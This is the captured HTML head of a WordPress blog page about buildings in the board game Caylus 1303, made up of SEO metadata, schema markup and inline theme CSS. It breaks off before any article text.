

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ultrafoodmess.com/board-games/caylus-1303-buildings/
body_size: 20171
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Caylus 1303 Buildings - January 2026 - Ultra food mess</title>
<meta name="description" content="Hey there, fellow game enthusiasts! Today, I want to talk to you about the fascinating world of Caylus 1303 buildings. These structures play a crucial role in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://ultrafoodmess.com/board-games/caylus-1303-buildings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Caylus 1303 Buildings - January 2026 - Ultra food mess" />
<meta property="og:description" content="Hey there, fellow game enthusiasts! Today, I want to talk to you about the fascinating world of Caylus 1303 buildings. These structures play a crucial role in" />
<meta property="og:url" content="http://ultrafoodmess.com/board-games/caylus-1303-buildings/" />
<meta property="og:site_name" content="Ultra food mess" />
<meta property="article:tag" content="Caylus 1303" />
<meta property="article:tag" content="image image" />
<meta property="article:tag" content="image image image" />
<meta property="article:tag" content="immediate benefits" />
<meta property="article:tag" content="your opponents" />
<meta property="article:tag" content="your strategy" />
<meta property="article:section" content="Board games" />
<meta property="og:image" content="http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Caylus 1303 Buildings" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-12-08T12:10:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Caylus 1303 Buildings - January 2026 - Ultra food mess" />
<meta name="twitter:description" content="Hey there, fellow game enthusiasts! Today, I want to talk to you about the fascinating world of Caylus 1303 buildings. These structures play a crucial role in" />
<meta name="twitter:image" content="http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Dennis B. B. Taylor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ComedyClub","Organization"],"@id":"http://ultrafoodmess.com/#organization","name":"Ultra food mess","url":"https://ultrafoodmess.com","logo":{"@type":"ImageObject","@id":"http://ultrafoodmess.com/#logo","url":"http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","contentUrl":"http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg","caption":"Ultra food mess","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"http://ultrafoodmess.com/#logo"}},{"@type":"WebSite","@id":"http://ultrafoodmess.com/#website","url":"http://ultrafoodmess.com","name":"Ultra food mess","publisher":{"@id":"http://ultrafoodmess.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg","url":"http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg","width":"800","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://ultrafoodmess.com/board-games/caylus-1303-buildings/#webpage","url":"http://ultrafoodmess.com/board-games/caylus-1303-buildings/","name":"Caylus 1303 Buildings - January 2026 - Ultra food mess","datePublished":"2023-12-08T12:10:13+00:00","dateModified":"2023-12-08T12:10:13+00:00","isPartOf":{"@id":"http://ultrafoodmess.com/#website"},"primaryImageOfPage":{"@id":"http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor","url":"http://ultrafoodmess.com/author/dennistaylor/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/97d34813520cc4efd95fbdad3f1d0635e5eccc291cae37f7ccc8a5224e08bf6e?s=96&amp;d=mm&amp;r=g","caption":"Dennis B. B. Taylor","inLanguage":"en-US"},"sameAs":["https://ultrafoodmess.com"],"worksFor":{"@id":"http://ultrafoodmess.com/#organization"}},{"@type":"Article","headline":"Caylus 1303 Buildings - January 2026 - Ultra food mess","datePublished":"2023-12-08T12:10:13+00:00","dateModified":"2023-12-08T12:10:13+00:00","articleSection":"Board games","author":{"@id":"http://ultrafoodmess.com/author/dennistaylor/","name":"Dennis B. B. Taylor"},"publisher":{"@id":"http://ultrafoodmess.com/#organization"},"description":"Hey there, fellow game enthusiasts! Today, I want to talk to you about the fascinating world of Caylus 1303 buildings. These structures play a crucial role in","name":"Caylus 1303 Buildings - January 2026 - Ultra food mess","@id":"http://ultrafoodmess.com/board-games/caylus-1303-buildings/#richSnippet","isPartOf":{"@id":"http://ultrafoodmess.com/board-games/caylus-1303-buildings/#webpage"},"image":{"@id":"http://ultrafoodmess.com/wp-content/uploads/2024/02/caylus-1303-buildings_4327.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://ultrafoodmess.com/board-games/caylus-1303-buildings/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Feed" href="http://ultrafoodmess.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Comments Feed" href="http://ultrafoodmess.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultra food mess &raquo; Caylus 1303 Buildings Comments Feed" href="http://ultrafoodmess.com/board-games/caylus-1303-buildings/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fcaylus-1303-buildings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fcaylus-1303-buildings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=http://ultrafoodmess.com/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='http://ultrafoodmess.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://ultrafoodmess.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast-2);}a{color:var(--contrast-2);}a:visited{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1300px;}.wp-block-group__inner-container{max-width:1300px;margin-left:auto;margin-right:auto;}@media (max-width: 1111px) and (min-width: 1041px){.inside-header{display:flex;flex-direction:column;align-items:center;}.site-logo, .site-branding{margin-bottom:1.5em;}#site-navigation{margin:0 auto;}.header-widget{margin-top:1.5em;}}.site-header .header-image{width:70px;}:root{--contrast:#222222;--contrast-2:#444444;--contrast-3:#666666;--base:#f0f0f0;--base-2:#fafafa;--base-3:#ffffff;--accent:#e0314f;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Source Serif Pro, serif;font-size:18px;}body{line-height:1.6;}.main-title{font-weight:normal;font-size:20px;}.site-description{font-size:16px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:500;font-size:15px;}.widget-title{font-size:20px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;font-size:18px;}.site-info{font-size:14px;}h1{font-family:Oswald, sans-serif;font-size:40px;line-height:1.3;}h2{font-family:Oswald, sans-serif;font-size:28px;line-height:1.4;}h3{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}h4{font-family:Oswald, sans-serif;font-size:22px;line-height:1.4;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast-2);}.site-header a:hover{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--contrast-2);}.site-description{color:var(--contrast-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast-3);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast-2);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);background-color:var(--base-2);opacity:1;}.main-navigation ul ul{background-color:var(--base-2);}.main-navigation .main-nav ul ul li a{color:var(--contrast);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-2);background-color:var(--base-2);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast);background-color:var(--base-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast-2);background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--contrast-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent);}.entry-header h1,.page-header h1{color:var(--contrast-2);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-3);}.entry-meta a:hover{color:var(--contrast-3);}.sidebar .widget{color:var(--contrast-2);background-color:var(--base-3);}.sidebar .widget a{color:var(--contrast-2);}.sidebar .widget a:hover{color:var(--accent);}.sidebar .widget .widget-title{color:var(--contrast-2);}.footer-widgets{color:var(--contrast-2);background-color:var(--base-3);}.footer-widgets a{color:var(--contrast-2);}.footer-widgets a:hover{color:var(--accent);}.footer-widgets .widget-title{color:var(--contrast-2);}.site-info{color:var(--contrast-2);background-color:var(--base-3);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-3);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:#e0314f;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba(224,49,79,0.8);color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 1040px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-2);}}.inside-top-bar{padding:10px;}.inside-header{padding:30px 20px 30px 20px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:20px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:20px;}.one-container.both-sidebars .site-main{margin:0px 20px 0px 20px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:80px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:30px;}.navigation-search input[type="search"]{height:30px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:100px 20px 100px 